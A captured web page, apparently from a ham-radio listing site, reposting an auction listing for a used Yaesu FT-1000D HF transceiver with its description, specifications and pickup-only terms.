

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamradiotransceiver.biz/2016/11/yaesu-ft-1000d-radio-transceiver/
body_size: 16882
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html class="no-js lt-ie9" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Yaesu FT 1000D Radio Transceiver | Ham Radio Transceiver</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://hamradiotransceiver.biz/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Ham Radio Transceiver &raquo; Feed" href="https://hamradiotransceiver.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ham Radio Transceiver &raquo; Comments Feed" href="https://hamradiotransceiver.biz/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hamradiotransceiver.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='xinwp-addons-css'  href='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/css/addons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='xinwp-foundation-css'  href='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/css/foundation.min.css?ver=4.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='xinmag-css'  href='https:///hamradiotransceiver.biz/wp-content/themes/default/css/xinmag.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hamradiotransceiver.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///hamradiotransceiver.biz/wp-content/themes/default/xinwp/js/custom.modernizr.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamradiotransceiver.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hamradiotransceiver.biz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rockwell-Collins-KWM-380-Pro-Mark-SSB-CW-Transceiver with SM-281 MIc' href='https://hamradiotransceiver.biz/2016/11/rockwell-collins-kwm-380-pro-mark-ssb-cw-transceiver-with-sm-281-mic/' />
<link rel='next' title='Icom IC-756PROII 160 10 + 6 Meter All-Mode Transceiver Good Cond with Hand Mic' href='https://hamradiotransceiver.biz/2016/11/icom-ic-756proii-160-10-6-meter-all-mode-transceiver-good-cond-with-hand-mic/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://hamradiotransceiver.biz/2016/11/yaesu-ft-1000d-radio-transceiver/' />
<link rel='shortlink' href='https://hamradiotransceiver.biz/?p=558' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ham Radio Transceiver"/>
	<meta property="og:title" content="Yaesu FT 1000D Radio Transceiver"/>
		<meta property="og:description" content="Fully-loaded FT1000-D HF Transceiver. The only thing missing is the 250 Hz CW filter - it was"/>
	
	<meta property="og:url" content="https://hamradiotransceiver.biz/2016/11/yaesu-ft-1000d-radio-transceiver/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!-- Custom CSS Styles -->
<style type="text/css" media="screen">
.color_2 { color:#0072BC; } 
.bdcolor_2 { border-color:#0072BC; } 
.bgcolor_2 { background-color:#0072BC; } 
.color_87 { color:#88307F; } 
.bdcolor_87 { border-color:#88307F; } 
.bgcolor_87 { background-color:#88307F; } 
.color_71 { color:#00AAAD; } 
.bdcolor_71 { border-color:#00AAAD; } 
.bgcolor_71 { background-color:#00AAAD; } 
.color_180 { color:#8DC63F; } 
.bdcolor_180 { border-color:#8DC63F; } 
.bgcolor_180 { background-color:#8DC63F; } 
.color_503 { color:#FAA61A; } 
.bdcolor_503 { border-color:#FAA61A; } 
.bgcolor_503 { background-color:#FAA61A; } 
.color_27 { color:#888888; } 
.bdcolor_27 { border-color:#888888; } 
.bgcolor_27 { background-color:#888888; } 

</style>
<script async type="text/javascript" src="/xufaci.js"></script>
<script type="text/javascript" src="/wesizam.js"></script>
</head>
<body class="single single-post postid-558 single-format-standard">
<div id="wrapper" class="hfeed">
  <header id="masthead" class="site-header">
<div id="topbar" class="contain-to-grid sticky-topbar">
<nav class="top-bar">
  <ul class="title-area">
	<li class="name">
<h3><a href="https://hamradiotransceiver.biz/">Your LOGO</a></h3>	</li>
	<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
  </ul>
  <section class="top-bar-section">
<ul class="nav-bar"><li class="page_item page-item-6"><a href="https://hamradiotransceiver.biz/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://hamradiotransceiver.biz/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://hamradiotransceiver.biz/service-agreement/">Service Agreement</a></li>
</ul>  </section>
</nav></div>
	<div class="row">	
		<div id="branding" class="large-12 columns">

		<div id="logo" class="left">
          <a href="https://hamradiotransceiver.biz/">
		  	<img src="https://hamradiotransceiver.biz/wp-content/themes/default/images/logo.png" width="300" height="110" alt="Ham Radio Transceiver" />		  </a>
		</div>
</div>
    </div>
	<div id="section" class="section-bar">
	<div class="row"><div class="large-12 columns">
<ul class="small-block-grid-6"><li><a href="https://hamradiotransceiver.biz/category/yaesu/" title="yaesu" class="bgcolor_2">yaesu</a></li><li><a href="https://hamradiotransceiver.biz/category/icom/" title="icom" class="bgcolor_87">icom</a></li><li><a href="https://hamradiotransceiver.biz/category/kenwood/" title="kenwood" class="bgcolor_71">kenwood</a></li><li><a href="https://hamradiotransceiver.biz/category/radio/" title="radio" class="bgcolor_180">radio</a></li><li><a href="https://hamradiotransceiver.biz/category/anytone/" title="anytone" class="bgcolor_503">anytone</a></li><li><a href="https://hamradiotransceiver.biz/category/ranger/" title="ranger" class="bgcolor_27">ranger</a></li></ul>	</div></div></div>
  </header>
<div id="main">
<div class="row row-container">
	<div id="content" class="large-8 columns" role="main">
<article id="post-558" class="post-558 post type-post status-publish format-standard hentry category-yaesu tag-1000d tag-radio tag-transceiver tag-yaesu">
	<header class="entry-header">
<p class="post-date-2"><span class="month">Nov</span><span class="day">17</span><span class="year">2016</span></p><h1 class="entry-title">Yaesu FT 1000D Radio Transceiver</h1><span class="entry-meta"><span class="by-author"><a class="url fn n" href="https://hamradiotransceiver.biz/author/admin/" title="View all posts by admin" rel="author"><span class="meta-prep"><i class="icon-user meta-icon"> </i></span> admin</a></span><span class="entry-category"><span class="meta-prep"><i class="icon-folder-open meta-icon"> </i></span><a href="https://hamradiotransceiver.biz/category/yaesu/" >yaesu</a></span></span>	</header>
	<div class="entry-content clearfix">
<img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/Yaesu_FT_1000D_Radio_Transceiver_01_qwv.jpg" title="Yaesu FT 1000D Radio Transceiver" alt="Yaesu FT 1000D Radio Transceiver"/> 

	<br/>
		  	 <img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/Yaesu_FT_1000D_Radio_Transceiver_02_nrg.jpg" title="Yaesu FT 1000D Radio Transceiver" alt="Yaesu FT 1000D Radio Transceiver"/>	    <br/>	 <img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/Yaesu_FT_1000D_Radio_Transceiver_03_dku.jpg" title="Yaesu FT 1000D Radio Transceiver" alt="Yaesu FT 1000D Radio Transceiver"/> 

<br/> 
	
 	<img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/Yaesu_FT_1000D_Radio_Transceiver_04_tu.jpg" title="Yaesu FT 1000D Radio Transceiver" alt="Yaesu FT 1000D Radio Transceiver"/>  <br/><img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/Yaesu_FT_1000D_Radio_Transceiver_05_anlg.jpg" title="Yaesu FT 1000D Radio Transceiver" alt="Yaesu FT 1000D Radio Transceiver"/>  	<br/>
		<br/>	 <img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/zemejyzic.gif" title="Yaesu FT 1000D Radio Transceiver" alt="Yaesu FT 1000D Radio Transceiver"/><br/> Fully-loaded FT1000-D HF Transceiver. The only thing missing is the 250 Hz CW filter &#8211; it was never installed. This was my contest work hours and helped me get #1 on the ARRL Honor Roll. Will throw in the IF-232 CAT interface free. The item &#8220;Yaesu FT 1000D Radio Transceiver&#8221; is in sale since Wednesday, November 16, 2016. This item is in the category &#8220;Consumer Electronics\Radio Communication\Ham, Amateur Radio\Ham Radio Transceivers&#8221;. The seller is &#8220;dearnshaw&#8221; and is located in Cottonwood, Arizona. This item can&#8217;t be shipped, the buyer must pick up the item.

 <ul>   
<li>Brand: Yaesu</li>
<li>Model: FT 1000</li>
<li>Supported Modes: AM</li>
<li>Type: Base Station</li>
</ul>
		 
<br/>
 <img class="[base64]" src="https://hamradiotransceiver.biz/wp-content/photos/zemejyzic.gif" title="Yaesu FT 1000D Radio Transceiver" alt="Yaesu FT 1000D Radio Transceiver"/> 	<br/>
 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://hamradiotransceiver.biz/2016/11/yaesu-ft-1000d-radio-transceiver/" data-a2a-title="Yaesu FT 1000D Radio Transceiver"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhamradiotransceiver.biz%2F2016%2F11%2Fyaesu-ft-1000d-radio-transceiver%2F&amp;linkname=Yaesu%20FT%201000D%20Radio%20Transceiver" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhamradiotransceiver.biz%2F2016%2F11%2Fyaesu-ft-1000d-radio-transceiver%2F&amp;linkname=Yaesu%20FT%201000D%20Radio%20Transceiver" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhamradiotransceiver.biz%2F2016%2F11%2Fyaesu-ft-1000d-radio-transceiver%2F&amp;linkname=Yaesu%20FT%201000D%20Radio%20Transceiver" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://hamradiotransceiver.biz/2016/11/yaesu-ft-1000d-radio-transceiver/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div>
		
	<footer class="entry-footer clearfix">
<div class="entry-meta entry-meta-bottom"><span class="entry-tags"><i class="icon-tags meta-icon"> </i><span class="entry-tag"><a href="https://hamradiotransceiver.biz/tag/1000d/" rel="tag">1000d</a> &bull; <a href="https://hamradiotransceiver.biz/tag/radio/" rel="tag">radio</a> &bull; <a href="https://hamradiotransceiver.biz/tag/transceiver/" rel="tag">transceiver</a> &bull; <a href="https://hamradiotransceiver.biz/tag/yaesu/" rel="tag">yaesu</a></span></span></div>	</footer>
</article>

			<nav id="nav-single" class="clearfix">
				<span class="nav-previous"><a href="https://hamradiotransceiver.biz/2016/11/rockwell-collins-kwm-380-pro-mark-ssb-cw-transceiver-with-sm-281-mic/" rel="prev"><span class="meta-nav"><i class="icon-chevron-left"></i></span> Rockwell-Collins-KWM-380-Pro-Mark-SSB-CW-Transceiver with SM-281 MIc</a></span>
				<span class="nav-next"><a href="https://hamradiotransceiver.biz/2016/11/icom-ic-756proii-160-10-6-meter-all-mode-transceiver-good-cond-with-hand-mic/" rel="next">Icom IC-756PROII 160 10 + 6 Meter All-Mode Transceiver Good Cond with Hand Mic <span class="meta-nav"><i class="icon-chevron-right"></i></span></a></span>
			</nav>
	</div>
		<aside id="sidebar_full" class="large-4 columns widget-area blog-widgets" role="complementary">
			<ul class="xoxo">
<li id="search-2" class="widget-container widget_search">	<form method="get" id="searchform" action="https://hamradiotransceiver.biz/">
		<input type="text" class="search-query" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/ham-radio-data-hotspot-for-just-60-bucks/">Ham Radio Data Hotspot For Just 60 Bucks</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/lnr-precision-mtr3b-v4-currahee-mountain-topper-transceiver/">Lnr precision mtr3b v4 currahee mountain topper transceiver</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/yaesu-fc-40-antenna-tuner-with-10-meter-control-cable/">Yaesu FC-40 Antenna Tuner With 10 meter control cable</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/1x-tm-481a-fm-transceiver-mobile-radio-car-radio-station-136-174mhz-10-50km-65w/">1X TM-481A FM Transceiver Mobile Radio Car Radio Station 136-174MHZ 10-50KM 65W</a>
						</li>
					<li>
				<a href="https://hamradiotransceiver.biz/2026/01/alinco-dj-580t-handheld-transceiver-vhfuhf-bundle-tested-works/">Alinco DJ-580T Handheld Transceiver VHF/UHF Bundle, Tested Works</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://hamradiotransceiver.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/05/'>May 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/04/'>April 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/03/'>March 2016</a></li>
	<li><a href='https://hamradiotransceiver.biz/2016/02/'>February 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h4 class="widget-title">Department</h4>		<ul>
	<li class="cat-item cat-item-1589"><a href="https://hamradiotransceiver.biz/category/05mhz/" >05mhz</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://hamradiotransceiver.biz/category/10-14v/" >10-14v</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://hamradiotransceiver.biz/category/10-155/" >10-155</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://hamradiotransceiver.biz/category/10-15w/" >10-15w</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://hamradiotransceiver.biz/category/100mhz/" >100mhz</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://hamradiotransceiver.biz/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://hamradiotransceiver.biz/category/1015172030406080m/" >1015172030406080m</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://hamradiotransceiver.biz/category/10khz-2ghz/" >10khz-2ghz</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://hamradiotransceiver.biz/category/10mhz/" >10mhz</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://hamradiotransceiver.biz/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://hamradiotransceiver.biz/category/136-174mhz/" >136-174mhz</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://hamradiotransceiver.biz/category/144mhz/" >144mhz</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://hamradiotransceiver.biz/category/17ft/" >17ft</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://hamradiotransceiver.biz/category/18mhz-6ghz/" >18mhz-6ghz</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://hamradiotransceiver.biz/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://hamradiotransceiver.biz/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://hamradiotransceiver.biz/category/1m-3ghz/" >1m-3ghz</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://hamradiotransceiver.biz/category/1mhz-6ghz/" >1mhz-6ghz</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://hamradiotransceiver.biz/category/2000b/" >2000b</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://hamradiotransceiver.biz/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://hamradiotransceiver.biz/category/2024new/" >2024new</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://hamradiotransceiver.biz/category/250yaesu/" >250yaesu</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://hamradiotransceiver.biz/category/2750144430mhz/" >2750144430mhz</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://hamradiotransceiver.biz/category/2pcs/" >2pcs</a>
</li>
